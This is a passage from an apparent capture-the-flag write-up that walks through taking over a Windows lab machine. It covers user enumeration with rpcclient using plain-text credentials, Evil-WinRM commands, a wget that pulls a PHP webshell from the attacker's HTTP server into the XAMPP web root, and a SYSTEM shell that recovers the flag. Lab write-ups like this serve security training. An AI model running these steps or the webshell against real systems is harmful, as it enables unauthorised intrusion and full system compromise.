Description : Built-in account for guest access to the computer/domain
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 21:00:00 -03
Logoff Time : Wed, 31 Dec 1969 21:00:00 -03
Kickoff Time : Wed, 13 Sep 30828 23:48:05 -03
Password last set Time : Wed, 31 Dec 1969 21:00:00 -03
Password can change Time : Wed, 31 Dec 1969 21:00:00 -03
Password must change Time: Wed, 13 Sep 30828 23:48:05 -03
unknown_2[0..31]...
user_rid : 0x1f5
group_rid: 0x202
acb_info : 0x00000215
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
❯ rpcclient -U 'drbrown%chr!$br0wn' 10.10.11.241 -c 'queryuser 0x1f4'
User Name : Administrator
Full Name : Administrator
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : Built-in account for administering the computer/domain
Workstations:
Comment :
Remote Dial :
Logon Time : Sat, 13 Apr 2024 08:02:00 -04
Logoff Time : Wed, 31 Dec 1969 21:00:00 -03
Kickoff Time : Wed, 13 Sep 30828 23:48:05 -03
Password last set Time : Tue, 12 Sep 2023 04:58:45 -03
Password can change Time : Tue, 12 Sep 2023 04:58:45 -03
Password must change Time: Wed, 13 Sep 30828 23:48:05 -03
unknown_2[0..31]...
user_rid : 0x1f4
group_rid: 0x201
acb_info : 0x00004210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000137
padding1[0..7]...
logon_hrs[0..21]...
where we see that Guest user and Administrator have shared information.
We then try to check the permissions we would have uploading the same webshell we have uploaded as a malicious file, but this time putting in into the other service (the one running on port 443). First I check inetpub directory located at C:\, but nothing interesting besides a backup file that does not show much. But at C:\xampp\htdocs (where the server is stored) I test creating a simple PHP file:
*Evil-WinRM* PS C:\> echo '<?php echo "this is a test"; ?>' > C:\xampp\htdocs\testing.php
When I visit https://10.10.11.241/testing.php it does not display the text, but the site exists. So it is creating and exposing the file.
I decided then to start a Python HTTP server on port 8080:
❯ ls && python3 -m http.server 8080
CVE-2023-36664-Ghostscript-command-injection pwnshell.phar pwnshell.php
and then, on the victim machine, download it using wget from evil-winrm session and name it gunzf0x.php:
*Evil-WinRM* PS C:\> wget http://10.10.16.6:8080/pwnshell.php -O C:\xampp\htdocs\gunzf0x.php
*Evil-WinRM* PS C:\> dir C:\xampp\htdocs\
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2023 10:19 PM bin
d----- 10/22/2023 11:47 PM config
d----- 10/22/2023 10:33 PM default
d----- 10/22/2023 10:19 PM installer
d----- 10/22/2023 10:32 PM logs
d----- 10/22/2023 10:19 PM plugins
d----- 10/22/2023 10:20 PM program
d----- 10/22/2023 10:20 PM skins
d----- 10/22/2023 10:19 PM SQL
d----- 4/13/2024 6:00 AM temp
d----- 10/22/2023 10:20 PM vendor
-a---- 10/16/2023 12:23 PM 2553 .htaccess
-a---- 10/16/2023 12:23 PM 211743 CHANGELOG.md
-a---- 10/16/2023 12:23 PM 994 composer.json
-a---- 10/16/2023 12:23 PM 1086 composer.json-dist
-a---- 10/16/2023 12:23 PM 56279 composer.lock
-a---- 4/13/2024 6:56 AM 20321 gunzf0x.php
-a---- 10/16/2023 12:23 PM 11199 index.php
-a---- 10/16/2023 12:23 PM 12661 INSTALL
-a---- 10/16/2023 12:23 PM 35147 LICENSE
-a---- 10/16/2023 12:23 PM 3853 README.md
-a---- 10/16/2023 12:23 PM 967 SECURITY.md
-a---- 4/13/2024 6:54 AM 68 testing.php
-a---- 10/16/2023 12:23 PM 4657 UPGRADING
Once uploaded, we visit the site https://10.10.11.241/gunzf0x.php and we are now NT Authority/System in our webshell.

We can get the flag at Administrator desktop.
~Happy Hacking